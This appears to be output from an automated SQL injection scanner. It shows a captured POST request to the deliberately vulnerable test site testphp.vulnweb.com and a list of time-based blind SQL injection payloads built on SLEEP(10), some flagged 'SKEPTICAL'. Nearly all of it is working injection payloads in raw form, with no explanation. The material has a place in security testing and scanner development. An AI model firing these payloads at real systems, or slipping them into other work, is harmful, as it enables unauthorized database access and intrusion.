 Request:
{
    "url": "http://testphp.vulnweb.com:80/search.php?test=query",
    "cookies": "",
    "headers": {
        "User-Agent": "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:71.0) Gecko/20100101
Firefox/71.0",
        "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8",
        "Accept-Language": "en-US,en;q=0.5",
        "Accept-Encoding": "gzip, deflate",
        "Content-Type": "application/x-www-form-urlencoded",
        "Origin": "http://testphp.vulnweb.com",
        "DNT": "1",
        "Connection": "close",
        "Referer": "http://testphp.vulnweb.com/search.php?test=query",
        "Upgrade-Insecure-Requests": "1"
    },
    "data": {
        "searchFor": "' ,(SELECT (CASE WHEN (1337 LIKE 1337) THEN SLEEP(10) ELSE 1337
END)) AND '",
        "goButton": "go"
    },
    "method": "post"
}

Payload:
SKEPTICAL: \' ,(SELECT (CASE WHEN (1337 LIKE 1337) THEN SLEEP(10) ELSE 1337 END)) AND \'
SKEPTICAL: \' ,(SELECT (CASE WHEN (1337 LIKE 1337) THEN SLEEP(10) ELSE 1337 END))--+-
\' AND (SELECT * FROM (SELECT(SLEEP(10)))Y4T0G4M11337) AND \'
\' OR (SELECT * FROM (SELECT(SLEEP(10)))Y4T0G4M11337) AND \'
SKEPTICAL:\' RLIKE SLEEP(10) AND \'
\' RLIKE (SELECT * FROM (SELECT(SLEEP(10)))Y4T0G4M11337) AND \'